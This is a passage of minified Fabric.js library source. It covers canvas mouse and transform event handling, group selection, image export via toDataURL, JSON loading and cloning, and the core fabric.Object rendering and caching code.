i;for(var s=0;s<r.length;s++)r[s].fire(e,n);return i},_handleEvent:function(e,t,i,r){var n=this._target,s=this.targets||[],a={e:e,target:n,subTargets:s,button:i||1,isClick:r||!1,pointer:this._pointer,absolutePointer:this._absolutePointer,transform:this._currentTransform};this.fire("mouse:"+t,a),n&&n.fire("mouse"+t,a);for(var o=0;o<s.length;o++)s[o].fire("mouse"+t,a)},_finalizeCurrentTransform:function(e){var t,i=this._currentTransform,r=i.target,n={e:e,target:r,transform:i};r._scaling&&(r._scaling=!1),r.setCoords(),(i.actionPerformed||this.stateful&&r.hasStateChanged())&&(i.actionPerformed&&(t=this._addEventOptions(n,i),this._fire(t,n)),this._fire("modified",n))},_addEventOptions:function(e,t){var i,r;switch(t.action){case"scaleX":i="scaled",r="x";break;case"scaleY":i="scaled",r="y";break;case"skewX":i="skewed",r="x";break;case"skewY":i="skewed",r="y";break;case"scale":i="scaled",r="equally";break;case"rotate":i="rotated";break;case"drag":i="moved"}return e.by=r,i},_onMouseDownInDrawingMode:function(e){this._isCurrentlyDrawing=!0,this.getActiveObject()&&this.discardActiveObject(e).requestRenderAll(),this.clipTo&&fabric.util.clipContext(this,this.contextTop);var t=this.getPointer(e);this.freeDrawingBrush.onMouseDown(t),this._handleEvent(e,"down")},_onMouseMoveInDrawingMode:function(e){if(this._isCurrentlyDrawing){var t=this.getPointer(e);this.freeDrawingBrush.onMouseMove(t)}this.setCursor(this.freeDrawingCursor),this._handleEvent(e,"move")},_onMouseUpInDrawingMode:function(e){this._isCurrentlyDrawing=!1,this.clipTo&&this.contextTop.restore(),this.freeDrawingBrush.onMouseUp(),this._handleEvent(e,"up")},__onMouseDown:function(e){this._cacheTransformEventData(e),this._handleEvent(e,"down:before");var t=this._target;if(n(e,3))this.fireRightClick&&this._handleEvent(e,"down",3);else if(n(e,2))this.fireMiddleClick&&this._handleEvent(e,"down",2);else if(this.isDrawingMode)this._onMouseDownInDrawingMode(e);else if(!this._currentTransform){var i=this._pointer;this._previousPointer=i;var r=this._shouldRender(t),s=this._shouldGroup(e,t);this._shouldClearSelection(e,t)?this.discardActiveObject(e):s&&(this._handleGrouping(e,t),t=this._activeObject),!this.selection||t&&(t.selectable||t.isEditing||t===this._activeObject)||(this._groupSelector={ex:i.x,ey:i.y,top:0,left:0}),t&&(t.selectable&&this.setActiveObject(t,e),t!==this._activeObject||!t.__corner&&s||this._setupCurrentTransform(e,t)),this._handleEvent(e,"down"),(r||s)&&this.requestRenderAll()}},_resetTransformEventData:function(){this._target=null,this._pointer=null,this._absolutePointer=null},_cacheTransformEventData:function(e){this._resetTransformEventData(),this._pointer=this.getPointer(e,!0),this._absolutePointer=this.restorePointerVpt(this._pointer),this._target=this._currentTransform?this._currentTransform.target:this.findTarget(e)||null},_beforeTransform:function(e){var t=this._currentTransform;this.stateful&&t.target.saveState(),this.fire("before:transform",{e:e,transform:t}),t.corner&&this.onBeforeScaleRotate(t.target)},__onMouseMove:function(e){var t,i;if(this._handleEvent(e,"move:before"),this._cacheTransformEventData(e),this.isDrawingMode)this._onMouseMoveInDrawingMode(e);else if(!(void 0!==e.touches&&e.touches.length>1)){var r=this._groupSelector;r?(i=this._pointer,r.left=i.x-r.ex,r.top=i.y-r.ey,this.renderTop()):this._currentTransform?this._transformObject(e):(t=this.findTarget(e)||null,this._setCursorFromEvent(e,t),this._fireOverOutEvents(t,e)),this._handleEvent(e,"move"),this._resetTransformEventData()}},_fireOverOutEvents:function(e,t){this.fireSynteticInOutEvents(e,t,{targetName:"_hoveredTarget",canvasEvtOut:"mouse:out",evtOut:"mouseout",canvasEvtIn:"mouse:over",evtIn:"mouseover"})},_fireEnterLeaveEvents:function(e,t){this.fireSynteticInOutEvents(e,t,{targetName:"_draggedoverTarget",evtOut:"dragleave",evtIn:"dragenter"})},fireSynteticInOutEvents:function(e,t,i){var r,n,s,a=this[i.targetName],o=a!==e,l=i.canvasEvtIn,c=i.canvasEvtOut;o&&(r={e:t,target:e,previousTarget:a},n={e:t,target:a,nextTarget:e},this[i.targetName]=e),s=e&&o,a&&o&&(c&&this.fire(c,n),a.fire(i.evtOut,n)),s&&(l&&this.fire(l,r),e.fire(i.evtIn,r))},__onMouseWheel:function(e){this._cacheTransformEventData(e),this._handleEvent(e,"wheel"),this._resetTransformEventData()},_transformObject:function(e){var t=this.getPointer(e),i=this._currentTransform;i.reset=!1,i.target.isMoving=!0,i.shiftKey=e.shiftKey,i.altKey=e[this.centeredKey],this._beforeScaleTransform(e,i),this._performTransformAction(e,i,t),i.actionPerformed&&this.requestRenderAll()},_performTransformAction:function(e,t,i){var r=i.x,n=i.y,s=t.action,a=!1,o={target:t.target,e:e,transform:t,pointer:i};"rotate"===s?(a=this._rotateObject(r,n))&&this._fire("rotating",o):"scale"===s?(a=this._onScale(e,t,r,n))&&this._fire("scaling",o):"scaleX"===s?(a=this._scaleObject(r,n,"x"))&&this._fire("scaling",o):"scaleY"===s?(a=this._scaleObject(r,n,"y"))&&this._fire("scaling",o):"skewX"===s?(a=this._skewObject(r,n,"x"))&&this._fire("skewing",o):"skewY"===s?(a=this._skewObject(r,n,"y"))&&this._fire("skewing",o):(a=this._translateObject(r,n))&&(this._fire("moving",o),this.setCursor(o.target.moveCursor||this.moveCursor)),t.actionPerformed=t.actionPerformed||a},_fire:function(e,t){this.fire("object:"+e,t),t.target.fire(e,t)},_beforeScaleTransform:function(e,t){if("scale"===t.action||"scaleX"===t.action||"scaleY"===t.action){var i=this._shouldCenterTransform(t.target);(i&&("center"!==t.originX||"center"!==t.originY)||!i&&"center"===t.originX&&"center"===t.originY)&&(this._resetCurrentTransform(),t.reset=!0)}},_onScale:function(e,t,i,r){return this._isUniscalePossible(e,t.target)?(t.currentAction="scale",this._scaleObject(i,r)):(t.reset||"scale"!==t.currentAction||this._resetCurrentTransform(),t.currentAction="scaleEqually",this._scaleObject(i,r,"equally"))},_isUniscalePossible:function(e,t){return(e[this.uniScaleKey]||this.uniScaleTransform)&&!t.get("lockUniScaling")},_setCursorFromEvent:function(e,t){if(!t)return this.setCursor(this.defaultCursor),!1;var i=t.hoverCursor||this.hoverCursor,r=this._activeObject&&"activeSelection"===this._activeObject.type?this._activeObject:null,n=(!r||!r.contains(t))&&t._findTargetCorner(this.getPointer(e,!0));n?this.setCursor(this.getCornerCursor(n,t,e)):this.setCursor(i)},getCornerCursor:function(t,i,r){return this.actionIsDisabled(t,i,r)?this.notAllowedCursor:t in e?this._getRotatedCornerCursor(t,i,r):"mtr"===t&&i.hasRotatingPoint?this.rotationCursor:this.defaultCursor},actionIsDisabled:function(e,t,i){return"mt"===e||"mb"===e?i[this.altActionKey]?t.lockSkewingX:t.lockScalingY:"ml"===e||"mr"===e?i[this.altActionKey]?t.lockSkewingY:t.lockScalingX:"mtr"===e?t.lockRotation:this._isUniscalePossible(i,t)?t.lockScalingX&&t.lockScalingY:t.lockScalingX||t.lockScalingY},_getRotatedCornerCursor:function(t,i,r){var n=Math.round(i.angle%360/45);return n<0&&(n+=8),n+=e[t],r[this.altActionKey]&&e[t]%2==0&&(n+=2),n%=8,this.cursorMap[n]}})}(),function(){var e=Math.min,t=Math.max;fabric.util.object.extend(fabric.Canvas.prototype,{_shouldGroup:function(e,t){var i=this._activeObject;return i&&this._isSelectionKeyPressed(e)&&t&&t.selectable&&this.selection&&(i!==t||"activeSelection"===i.type)&&!t.onSelect({e:e})},_handleGrouping:function(e,t){var i=this._activeObject;i.__corner||(t!==i||(t=this.findTarget(e,!0))&&t.selectable)&&(i&&"activeSelection"===i.type?this._updateActiveSelection(t,e):this._createActiveSelection(t,e))},_updateActiveSelection:function(e,t){var i=this._activeObject,r=i._objects.slice(0);i.contains(e)?(i.removeWithUpdate(e),this._hoveredTarget=e,1===i.size()&&this._setActiveObject(i.item(0),t)):(i.addWithUpdate(e),this._hoveredTarget=i),this._fireSelectionEvents(r,t)},_createActiveSelection:function(e,t){var i=this.getActiveObjects(),r=this._createGroup(e);this._hoveredTarget=r,this._setActiveObject(r,t),this._fireSelectionEvents(i,t)},_createGroup:function(e){var t=this._objects,i=t.indexOf(this._activeObject)<t.indexOf(e)?[this._activeObject,e]:[e,this._activeObject];return this._activeObject.isEditing&&this._activeObject.exitEditing(),new fabric.ActiveSelection(i,{canvas:this})},_groupSelectedObjects:function(e){var t,i=this._collectObjects(e);1===i.length?this.setActiveObject(i[0],e):i.length>1&&(t=new fabric.ActiveSelection(i.reverse(),{canvas:this}),this.setActiveObject(t,e))},_collectObjects:function(i){for(var r,n=[],s=this._groupSelector.ex,a=this._groupSelector.ey,o=s+this._groupSelector.left,l=a+this._groupSelector.top,c=new fabric.Point(e(s,o),e(a,l)),h=new fabric.Point(t(s,o),t(a,l)),u=!this.selectionFullyContained,d=s===o&&a===l,f=this._objects.length;f--&&!((r=this._objects[f])&&r.selectable&&r.visible&&!r.onSelect({e:i})&&(u&&r.intersectsWithRect(c,h)||r.isContainedWithinRect(c,h)||u&&r.containsPoint(c)||u&&r.containsPoint(h))&&(n.push(r),d)););return n},_maybeGroupObjects:function(e){this.selection&&this._groupSelector&&this._groupSelectedObjects(e),this.setCursor(this.defaultCursor),this._groupSelector=null}})}(),function(){var e=fabric.StaticCanvas.supports("toDataURLWithQuality");fabric.util.object.extend(fabric.StaticCanvas.prototype,{toDataURL:function(e){e||(e={});var t=e.format||"png",i=e.quality||1,r=(e.multiplier||1)*(e.enableRetinaScaling?1:1/this.getRetinaScaling()),n={left:e.left||0,top:e.top||0,width:e.width||0,height:e.height||0};return this.__toDataURLWithMultiplier(t,i,n,r)},__toDataURLWithMultiplier:function(e,t,i,r){var n=this.width,s=this.height,a=(i.width||this.width)*r,o=(i.height||this.height)*r,l=this.getZoom()*r,c=this.viewportTransform,h=[l,0,0,l,(c[4]-i.left)*r,(c[5]-i.top)*r],u=this.interactive,d=this.skipOffscreen,f=n!==a||s!==o;this.viewportTransform=h,this.skipOffscreen=!1,this.interactive=!1,f&&this.setDimensions({width:a,height:o},{backstoreOnly:!0}),this.renderAll();var p=this.__toDataURL(e,t,i);return this.interactive=u,this.skipOffscreen=d,this.viewportTransform=c,f&&this.setDimensions({width:n,height:s},{backstoreOnly:!0}),this.renderAll(),p},__toDataURL:function(t,i){var r=this.contextContainer.canvas;return e?r.toDataURL("image/"+t,i):r.toDataURL("image/"+t)}})}(),fabric.util.object.extend(fabric.StaticCanvas.prototype,{loadFromDatalessJSON:function(e,t,i){return this.loadFromJSON(e,t,i)},loadFromJSON:function(e,t,i){if(e){var r="string"==typeof e?JSON.parse(e):fabric.util.object.clone(e),n=this,s=this.renderOnAddRemove;return this.renderOnAddRemove=!1,this._enlivenObjects(r.objects,function(e){n.clear(),n._setBgOverlay(r,function(){e.forEach(function(e,t){n.insertAt(e,t)}),n.renderOnAddRemove=s,delete r.objects,delete r.backgroundImage,delete r.overlayImage,delete r.background,delete r.overlay,n._setOptions(r),n.renderAll(),t&&t()})},i),this}},_setBgOverlay:function(e,t){var i={backgroundColor:!1,overlayColor:!1,backgroundImage:!1,overlayImage:!1};if(e.backgroundImage||e.overlayImage||e.background||e.overlay){var r=function(){i.backgroundImage&&i.overlayImage&&i.backgroundColor&&i.overlayColor&&t&&t()};this.__setBgOverlay("backgroundImage",e.backgroundImage,i,r),this.__setBgOverlay("overlayImage",e.overlayImage,i,r),this.__setBgOverlay("backgroundColor",e.background,i,r),this.__setBgOverlay("overlayColor",e.overlay,i,r)}else t&&t()},__setBgOverlay:function(e,t,i,r){var n=this;if(!t)return i[e]=!0,void(r&&r());"backgroundImage"===e||"overlayImage"===e?fabric.util.enlivenObjects([t],function(t){n[e]=t[0],i[e]=!0,r&&r()}):this["set"+fabric.util.string.capitalize(e,!0)](t,function(){i[e]=!0,r&&r()})},_enlivenObjects:function(e,t,i){e&&0!==e.length?fabric.util.enlivenObjects(e,function(e){t&&t(e)},null,i):t&&t([])},_toDataURL:function(e,t){this.clone(function(i){t(i.toDataURL(e))})},_toDataURLWithMultiplier:function(e,t,i){this.clone(function(r){i(r.toDataURLWithMultiplier(e,t))})},clone:function(e,t){var i=JSON.stringify(this.toJSON(t));this.cloneWithoutData(function(t){t.loadFromJSON(i,function(){e&&e(t)})})},cloneWithoutData:function(e){var t=fabric.util.createCanvasElement();t.width=this.width,t.height=this.height;var i=new fabric.Canvas(t);i.clipTo=this.clipTo,this.backgroundImage?(i.setBackgroundImage(this.backgroundImage.src,function(){i.renderAll(),e&&e(i)}),i.backgroundImageOpacity=this.backgroundImageOpacity,i.backgroundImageStretch=this.backgroundImageStretch):e&&e(i)}}),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.util.object.clone,n=t.util.toFixed,s=t.util.string.capitalize,a=t.util.degreesToRadians,o=t.StaticCanvas.supports("setLineDash"),l=!t.isLikelyNode;t.Object||(t.Object=t.util.createClass(t.CommonMethods,{type:"object",originX:"left",originY:"top",top:0,left:0,width:0,height:0,scaleX:1,scaleY:1,flipX:!1,flipY:!1,opacity:1,angle:0,skewX:0,skewY:0,cornerSize:13,transparentCorners:!0,hoverCursor:null,moveCursor:null,padding:0,borderColor:"rgba(102,153,255,0.75)",borderDashArray:null,cornerColor:"rgba(102,153,255,0.5)",cornerStrokeColor:null,cornerStyle:"rect",cornerDashArray:null,centeredScaling:!1,centeredRotation:!0,fill:"rgb(0,0,0)",fillRule:"nonzero",globalCompositeOperation:"source-over",backgroundColor:"",selectionBackgroundColor:"",stroke:null,strokeWidth:1,strokeDashArray:null,strokeLineCap:"butt",strokeLineJoin:"miter",strokeMiterLimit:4,shadow:null,borderOpacityWhenMoving:.4,borderScaleFactor:1,transformMatrix:null,minScaleLimit:0,selectable:!0,evented:!0,visible:!0,hasControls:!0,hasBorders:!0,hasRotatingPoint:!0,rotatingPointOffset:40,perPixelTargetFind:!1,includeDefaultValues:!0,clipTo:null,lockMovementX:!1,lockMovementY:!1,lockRotation:!1,lockScalingX:!1,lockScalingY:!1,lockUniScaling:!1,lockSkewingX:!1,lockSkewingY:!1,lockScalingFlip:!1,excludeFromExport:!1,objectCaching:l,statefullCache:!1,noScaleCache:!0,dirty:!0,__corner:0,paintFirst:"fill",stateProperties:"top left width height scaleX scaleY flipX flipY originX originY transformMatrix stroke strokeWidth strokeDashArray strokeLineCap strokeLineJoin strokeMiterLimit angle opacity fill globalCompositeOperation shadow clipTo visible backgroundColor skewX skewY fillRule paintFirst".split(" "),cacheProperties:"fill stroke strokeWidth strokeDashArray width height paintFirst strokeLineCap strokeLineJoin strokeMiterLimit backgroundColor".split(" "),clipPath:void 0,inverted:!1,absolutePositioned:!1,initialize:function(e){e&&this.setOptions(e)},_createCacheCanvas:function(){this._cacheProperties={},this._cacheCanvas=t.util.createCanvasElement(),this._cacheContext=this._cacheCanvas.getContext("2d"),this._updateCacheCanvas(),this.dirty=!0},_limitCacheSize:function(e){var i=t.perfLimitSizeTotal,r=e.width,n=e.height,s=t.maxCacheSideLimit,a=t.minCacheSideLimit;if(r<=s&&n<=s&&r*n<=i)return r<a&&(e.width=a),n<a&&(e.height=a),e;var o=r/n,l=t.util.limitDimsByArea(o,i),c=t.util.capValue,h=c(a,l.x,s),u=c(a,l.y,s);return r>h&&(e.zoomX/=r/h,e.width=h,e.capped=!0),n>u&&(e.zoomY/=n/u,e.height=u,e.capped=!0),e},_getCacheCanvasDimensions:function(){var e=this.getTotalObjectScaling(),t=this._getNonTransformedDimensions(),i=e.scaleX,r=e.scaleY;return{width:t.x*i+2,height:t.y*r+2,zoomX:i,zoomY:r,x:t.x,y:t.y}},_updateCacheCanvas:function(){var e=this.canvas;if(this.noScaleCache&&e&&e._currentTransform){var i=e._currentTransform.target,r=e._currentTransform.action;if(this===i&&r.slice&&"scale"===r.slice(0,5))return!1}var n,s,a=this._cacheCanvas,o=this._limitCacheSize(this._getCacheCanvasDimensions()),l=t.minCacheSideLimit,c=o.width,h=o.height,u=o.zoomX,d=o.zoomY,f=c!==this.cacheWidth||h!==this.cacheHeight,p=this.zoomX!==u||this.zoomY!==d,g=f||p,v=0,m=0,y=!1;if(f){var b=this._cacheCanvas.width,x=this._cacheCanvas.height,C=c>b||h>x;y=C||(c<.9*b||h<.9*x)&&b>l&&x>l,C&&!o.capped&&(c>l||h>l)&&(v=.1*c,m=.1*h)}return!!g&&(y?(a.width=Math.ceil(c+v),a.height=Math.ceil(h+m)):(this._cacheContext.setTransform(1,0,0,1,0,0),this._cacheContext.clearRect(0,0,a.width,a.height)),n=o.x*u/2,s=o.y*d/2,this.cacheTranslationX=Math.round(a.width/2-n)+n,this.cacheTranslationY=Math.round(a.height/2-s)+s,this.cacheWidth=c,this.cacheHeight=h,this._cacheContext.translate(this.cacheTranslationX,this.cacheTranslationY),this._cacheContext.scale(u,d),this.zoomX=u,this.zoomY=d,!0)},setOptions:function(e){this._setOptions(e),this._initGradient(e.fill,"fill"),this._initGradient(e.stroke,"stroke"),this._initClipping(e),this._initPattern(e.fill,"fill"),this._initPattern(e.stroke,"stroke")},transform:function(e){var t;t=this.group&&!this.group._transformDone?this.calcTransformMatrix():this.calcOwnMatrix(),e.transform(t[0],t[1],t[2],t[3],t[4],t[5])},toObject:function(e){var i=t.Object.NUM_FRACTION_DIGITS,r={type:this.type,version:t.version,originX:this.originX,originY:this.originY,left:n(this.left,i),top:n(this.top,i),width:n(this.width,i),height:n(this.height,i),fill:this.fill&&this.fill.toObject?this.fill.toObject():this.fill,stroke:this.stroke&&this.stroke.toObject?this.stroke.toObject():this.stroke,strokeWidth:n(this.strokeWidth,i),strokeDashArray:this.strokeDashArray?this.strokeDashArray.concat():this.strokeDashArray,strokeLineCap:this.strokeLineCap,strokeLineJoin:this.strokeLineJoin,strokeMiterLimit:n(this.strokeMiterLimit,i),scaleX:n(this.scaleX,i),scaleY:n(this.scaleY,i),angle:n(this.angle,i),flipX:this.flipX,flipY:this.flipY,opacity:n(this.opacity,i),shadow:this.shadow&&this.shadow.toObject?this.shadow.toObject():this.shadow,visible:this.visible,clipTo:this.clipTo&&String(this.clipTo),backgroundColor:this.backgroundColor,fillRule:this.fillRule,paintFirst:this.paintFirst,globalCompositeOperation:this.globalCompositeOperation,transformMatrix:this.transformMatrix?this.transformMatrix.concat():null,skewX:n(this.skewX,i),skewY:n(this.skewY,i)};return this.clipPath&&(r.clipPath=this.clipPath.toObject(e),r.clipPath.inverted=this.clipPath.inverted,r.clipPath.absolutePositioned=this.clipPath.absolutePositioned),t.util.populateWithProperties(this,r,e),this.includeDefaultValues||(r=this._removeDefaultValues(r)),r},toDatalessObject:function(e){return this.toObject(e)},_removeDefaultValues:function(e){var i=t.util.getKlass(e.type).prototype;return i.stateProperties.forEach(function(t){e[t]===i[t]&&delete e[t],"[object Array]"===Object.prototype.toString.call(e[t])&&"[object Array]"===Object.prototype.toString.call(i[t])&&0===e[t].length&&0===i[t].length&&delete e[t]}),e},toString:function(){return"#<fabric."+s(this.type)+">"},getObjectScaling:function(){var e=this.scaleX,t=this.scaleY;if(this.group){var i=this.group.getObjectScaling();e*=i.scaleX,t*=i.scaleY}return{scaleX:e,scaleY:t}},getTotalObjectScaling:function(){var e=this.getObjectScaling(),t=e.scaleX,i=e.scaleY;if(this.canvas){var r=this.canvas.getZoom(),n=this.canvas.getRetinaScaling();t*=r*n,i*=r*n}return{scaleX:t,scaleY:i}},getObjectOpacity:function(){var e=this.opacity;return this.group&&(e*=this.group.getObjectOpacity()),e},_set:function(e,i){var r="scaleX"===e||"scaleY"===e,n=this[e]!==i,s=!1;return r&&(i=this._constrainScale(i)),"scaleX"===e&&i<0?(this.flipX=!this.flipX,i*=-1):"scaleY"===e&&i<0?(this.flipY=!this.flipY,i*=-1):"shadow"!==e||!i||i instanceof t.Shadow?"dirty"===e&&this.group&&this.group.set("dirty",i):i=new t.Shadow(i),this[e]=i,n&&(s=this.group&&this.group.isOnACache(),this.cacheProperties.indexOf(e)>-1?(this.dirty=!0,s&&this.group.set("dirty",!0)):s&&this.stateProperties.indexOf(e)>-1&&this.group.set("dirty",!0)),this},setOnGroup:function(){},getViewportTransform:function(){return this.canvas&&this.canvas.viewportTransform?this.canvas.viewportTransform:t.iMatrix.concat()},isNotVisible:function(){return 0===this.opacity||0===this.width&&0===this.height||!this.visible},render:function(e){this.isNotVisible()||this.canvas&&this.canvas.skipOffscreen&&!this.group&&!this.isOnScreen()||(e.save(),this._setupCompositeOperation(e),this.drawSelectionBackground(e),this.transform(e),this._setOpacity(e),this._setShadow(e,this),this.transformMatrix&&e.transform.apply(e,this.transformMatrix),this.clipTo&&t.util.clipContext(this,e),this.shouldCache()?(this.renderCache(),this.drawCacheOnCanvas(e)):(this._removeCacheCanvas(),this.dirty=!1,this.drawObject(e),this.objectCaching&&this.statefullCache&&this.saveState({propertySet:"cacheProperties"})),this.clipTo&&e.restore(),e.restore())},renderCache:function(e){e=e||{},this._cacheCanvas||this._createCacheCanvas(),this.isCacheDirty()&&(this.statefullCache&&this.saveState({propertySet:"cacheProperties"}),this.drawObject(this._cacheContext,e.forClipping),this.dirty=!1)},_removeCacheCanvas:function(){this._cacheCanvas=null,this.cacheWidth=0,this.cacheHeight=0},needsItsOwnCache:function(){return"stroke"===this.paintFirst&&"object"==typeof this.shadow||!!this.clipPath},shouldCache:function(){return this.ownCaching=this.objectCaching&&(!this.group||this.needsItsOwnCache()||!this.group.isOnACache()),this.ownCaching},willDrawShadow:function(){return!!this.shadow&&(0!==this.shadow.offsetX||0!==this.shadow.offsetY)},drawClipPathOnCache:function(e){var i=this.clipPath;if(e.save(),i.inverted?e.globalCompositeOperation="destination-out":e.globalCompositeOperation="destination-in",i.absolutePositioned){var r=t.util.invertTransform(this.calcTransformMatrix());e.transform(r[0],r[1],r[2],r[3],r[4],r[5])}i.transform(e),e.scale(1/i.zoomX,1/i.zoomY),e.drawImage(i._cacheCanvas,-i.cacheTranslationX,-i.cacheTranslationY),e.restore()},drawObject:function(e,t){t?this._setClippingProperties(e):(this._renderBackground(e),this._setStrokeStyles(e,this),this._setFillStyles(e,this)),this._render(e),this._drawClipPath(e)},_drawClipPath:function(e){var t=this.clipPath;t&&(t.canvas=this.canvas,t.shouldCache(),t._transformDone=!0,t.renderCache({forClipping:!0}),this.drawClipPathOnCache(e))},drawCacheOnCanvas:function(e){e.scale(1/this.zoomX,1/this.zoomY),e.drawImage(this._cacheCanvas,-this.cacheTranslationX,-this.cacheTranslationY)},isCacheDirty:function(e){if(this.isNotVisible())return!1;if(this._cacheCanvas&&!e&&this._updateCacheCanvas())return!0;if(this.dirty||this.clipPath&&this.clipPath.absolutePositioned||this.statefullCache&&this.hasStateChanged("cacheProperties")){if(this._cacheCanvas&&!e){var t=this.cacheWidth/this.zoomX,i=this.cacheHeight/this.zoomY;this._cacheContext.clearRect(-t/2,-i/2,t,i)}return!0}return!1},_renderBackground:function(e){if(this.backgroundColor){var t=this._getNonTransformedDimensions();e.fillStyle=this.backgroundColor,e.fillRect(-t.x/2,-t.y/2,t.x,t.y),this._removeShadow(e)}},_setOpacity:function(e){this.group&&!this.group._transformDone?e.globalAlpha=this.getObjectOpacity():e.globalAlpha*=this.opacity},_setStrokeStyles:function(e,t){t.stroke&&(e.lineWidth=t.strokeWidth,e.lineCap=t.strokeLineCap,e.lineJoin=t.strokeLineJoin,e.miterLimit=t.strokeMiterLimit,e.strokeStyle=t.stroke.toLive?t.stroke.toLive(e,this):t.stroke)},_setFillStyles:function(e,t){t.fill&&(e.fillStyle=t.fill.toLive?t.fill.toLive(e,this):t.fill)},_setClippingProperties:function(e){e.globalAlpha=1,e.strokeStyle="transparent",e.fillStyle="#000000"},_setLineDash:function(e,t,i){t&&(1&t.length&&t.push.apply(t,t),o?e.setLineDash(t):i&&i(e))},_renderControls:function(e,i){var r,n,s,o=this.getViewportTransform(),l=this.calcTransformMatrix();n=void 0!==(i=i||{}).hasBorders?i.hasBorders:this.hasBorders,s=void 0!==i.hasControls?i.hasControls:this.hasControls,l=t.util.multiplyTransformMatrices(o,l),r=t.util.qrDecompose(l),e.save(),e.translate(r.translateX,r.translateY),e.lineWidth=1*this.borderScaleFactor,this.group||(e.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1),i.forActiveSelection?(e.rotate(a(r.angle)),n&&this.drawBordersInGroup(e,r,i)):(e.rotate(a(this.angle)),n&&this.drawBorders(e,i)),s&&this.drawControls(e,i),e.restore()},_setShadow:function(e){if(this.shadow){var i=this.canvas&&this.canvas.viewportTransform[0]||1,r=this.canvas&&this.canvas.viewportTransform[3]||1,n=this.getObjectScaling();this.canvas&&this.canvas._isRetinaScaling()&&(i*=t.devicePixelRatio,r*=t.devicePixelRatio),e.shadowColor=this.shadow.color,e.shadowBlur=this.shadow.blur*t.browserShadowBlurConstant*(i+r)*(n.scaleX+n.scaleY)/4,e.shadowOffsetX=this.shadow.offsetX*i*n.scaleX,e.shadowOffsetY=this.shadow.offsetY*r*n.scaleY}},_removeShadow:function(e){this.shadow&&(e.shadowColor="",e.shadowBlur=e.shadowOffsetX=e.shadowOffsetY=0)},_applyPatternGradientTransform:function(e,t){if(!t||!t.toLive)return{offsetX:0,offsetY:0};var i=t.gradientTransform||t.patternTransform,r=-this.width/2+t.offsetX||0,n=-this.height/2+t.offsetY||0;return e.translate(r,n),i&&e.transform(i[0],i[1],i[2],i[3],i[4],i[5]),{offsetX:r,offsetY:n}},_renderPaintInOrder:function(e){"stroke"===this.paintFirst?(this._renderStroke(e),this._renderFill(e)):(this._renderFill(e),this._renderStroke(e))},_renderFill:function(e){this.fill&&(e.save(),this._applyPatternGradientTransform(e,this.fill),"evenodd"===this.fillRule?e.fill("evenodd"):e.fill(),e.restore())},_renderStroke:function(e){this.stroke&&0!==this.strokeWidth&&(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(e),e.save(),this._setLineDash(e,this.strokeDashArray,this._renderDashedStroke),this._applyPatternGradientTransform(e,this.stroke),e.stroke(),e.restore())},_findCenterFromElement:function(){return{x:this.left+this.width/2,y:this.top+this.height/2}},_assignTransformMatrixProps:function(){if(this.transformMatrix){var e=t.util.qrDecompose(this.transformMatrix);this.flipX=!1,this.flipY=!1,this.set("scaleX",e.scaleX),this.set("scaleY",e.scaleY),this.angle=e.angle,this.skewX=e.skewX,this.skewY=0}},_removeTransformMatrix:function(e){var i=this._findCenterFromElement();this.transformMatrix&&(this._assignTransformMatrixProps(),i=t.util.transformPoint(i,this.transformMatrix)),this.transformMatrix=null,e&&(this.scaleX*=e.scaleX,this.scaleY*=e.scaleY,this.cropX=e.cropX,this.cropY=e.cropY,i.x+=e.offsetLeft,i.y+=e.offsetTop,this.width=e.width,this.height=e.height),this.setPositionByOrigin(i,"center","center")},clone:function(e,i){var r=this.toObject(i);this.constructor.fromObject?this.constructor.fromObject(r,e):t.Object._fromObject("Object",r,e)},cloneAsImage:function(e,i){var r=this.toDataURL(i);return t.util.loadImage(r,function(i){e&&e(new t.Image(i))}),this},toDataURL:function(e){e||(e={});var i=t.util,r=i.saveObjectTransform(this),n=this.shadow,s=Math.abs;e.withoutTransform&&i.resetObjectTransform(this),e.withoutShadow&&(this.shadow=null);var a,o,l=t.util.createCanvasElement(),c=this.getBoundingRect(!0,!0),h=this.shadow,u={x:0,y:0};h&&(o=h.blur,a=this.getObjectScaling(),u.x=2*Math.round((s(h.offsetX)+o)*s(a.scaleX)),u.y=2*Math.round((s(h.offsetY)+o)*s(a.scaleY))),l.width=c.width+u.x,l.height=c.height+u.y,l.width+=l.width%2?2-l.width%2:0,l.height+=l.height%2?2-l.height%2:0;var d=new t.StaticCanvas(l,{enableRetinaScaling:e.enableRetinaScaling,renderOnAddRemove:!1,skipOffscreen:!1});"jpeg"===e.format&&(d.backgroundColor="#fff"),this.setPositionByOrigin(new t.Point(d.width/2,d.height/2),"center","center");var f=this.canvas;d.add(this);var p=d.toDataURL(e);return this.shadow=n,this.set(r).setCoords(),this.canvas=f,d._objects=[],d.dispose(),d=null,p},isType:function(e){return this.type===e},complexity:function(){return 1},toJSON:function(e){return this.toObject(e)},setGradient:function(e,i){i||(i={});var r={colorStops:[]};return r.type=i.type||(i.r1||i.r2?"radial":"linear"),r.coords={x1:i.x1,y1:i.y1,x2:i.x2,y2:i.y2},(i.r1||i.r2)&&(r.coords.r1=i.r1,r.coords.r2=i.r2),r.gradientTransform=i.gradientTransform,t.Gradient.prototype.addColorStop.call(r,i.colorStops),this.set(e,t.Gradient.forObject(this,r))},setPatternFill:function(e,i){return this.set("fill",new t.Pattern(e,i))},setShadow:function(e){return this.set("shadow",e?new t.Shadow(e):null)},setColor:function(e){return this.set("fill",e),this},rotate:function(e){var t=("center"!==this.originX||"center"!==this.originY)&&this.centeredRotation;return t&&this._setOriginToCenter(),this.set("angle",e),t&&this._resetOrigin(),this},centerH:function(){return this.canvas&&this.canvas.centerObjectH(this),this},viewportCenterH:function(){return this.canvas&&this.canvas.viewportCenterObjectH(this),this},centerV:function(){return this.canvas&&this.canvas.centerObjectV(this),this},viewportCenterV:function(){return this.canvas&&this.canvas.viewportCenterObjectV(this),this},center:function(){return this.canvas&&this.canvas.centerObject(this),this},viewportCenter:function(){return this.canvas&&this.canvas.viewportCenterObject(this),this},getLocalPointer:function(e,i){i=i||this.canvas.getPointer(e);var r=new t.Point(i.x,i.y),n=this._getLeftTopCoords();return this.angle&&(r=t.util.rotatePoint(r,n,a(-this.angle))),{x:r.x-n.x,y:r.y-n.y}},_setupCompositeOperation:function(e){this.globalCompositeOperation&&(e.globalCompositeOperation=this.globalCompositeOperation)}}),t.util.createAccessors&&t.util.createAccessors(t.Object),i(t.Object.prototype,t.Observable),t.Object.NUM_FRACTION_DIGITS=2,t.Object._fromObject=function(e,i,n,s){var 